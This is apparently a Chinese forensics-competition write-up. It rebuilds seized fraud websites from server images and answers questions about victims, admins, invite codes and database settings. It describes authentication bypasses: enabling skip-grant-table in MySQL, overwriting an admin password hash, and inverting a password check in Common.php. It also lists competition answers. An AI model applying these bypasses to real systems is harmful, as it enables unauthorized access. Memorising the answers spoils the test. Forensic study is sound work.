

修改/etc/my.cnf 添加skip-grant-table 在运行service mysql restart 绕过mysql登录密码

下面就跳转到登陆页面

两种方法进行登陆



方法一:在数据库中覆盖原有的admin账户密码

按照第5题的加密方法 使用盐值给123456进行加盐加密

使用navicat连接上数据库 在app_admin表中将admin账户的密码改为加密后的123456

这样就可以使用admin/123456进行登陆了

方法二:修改配置文件 绕过对密码的判断

这里学到一个点 找到\wwwroot\wwwroot\sb.wiiudot.cn\app\admin\controller\Common.php 在里面修改验证密码的函数的判断

将!=改为== 就可以进行任意密码登陆

通讯录数据包括 设备查看 通讯录查看 短信查看 所以通讯录数据共有

732+67097+52170=119999



7.全部网站一共有_______名受害人。(格式:xxx。不去重,不进行数据恢复)

506



使用navicat连接每个网站的数据库 对app_mobile表使用这条sql语句进行查询 将结果相加

select count(distinct(userid)) from `app_mobile`



8.分发网站tf.chongwuxiaoyouxi.com里面一共有_______位“组员级别”的管理员。(格式:数字)

26

和重构第一个网站时一样 先将数据库地址改为本地 127.0.0.1 在修改报错信息为true



注意一点 第二个网站需要单独配置伪静态 只需要将第一个网站的伪静态复制粘贴过去就行

最后需要修改一下进行密码绕过 同第6题的操作 在Common.php文件夹中将!=改为==即可

筛选一下组员级别的管理员 一共有26位



9.分发网站sb.wiiudot.cn管理员名为“0820”的邀请码是_______。(格式:xxx)



443074

在app_admin和 app_appconfig 两张表中 先看到名为0820的管理员的id是 141

在找到141对应的邀请码





10.分发网站sb.wiiudot.cn本地数据库用户sb_wiiudot_cn的密码是_______。(格式:xxx)

KE5f3xnFHYAnG5Dt

在mysql数据库中能看到密码的哈希值 但是在宝塔中看到的用户密码 加密后并不是这个值

但是在第4题提到的备份文件中的用户密码是正确的

服务器取证2



1.请分析宝塔面板中默认建站目录是_______。(标准格式:/etc/www)

/home/wwwroot

没给内网宝塔登陆地址 就用服务器的ip登陆就行 http://192.168.160.143:8888/400c78c0

在宝塔中找到默认建站目录





2.在宝塔数据库目录有一个只含有一个表结构的数据库,请找到该“表结构文件”并分析出第六个字段的字段类型是_______。(标准格式:int(11))



在火眼中看到 宝塔的数据库目录中一共有25个数据库

在mysql解析中一共有8个数据库

其中在bt数据库列表中的为sjp和gtc 查看发现gtc数据库中只有一个表结构 数据类型为

CHAR(128)



3.请分析“乐享金融”网站绑定的域名是_______。(标准格式:www.baidu.com)

jinrong.goyasha.com





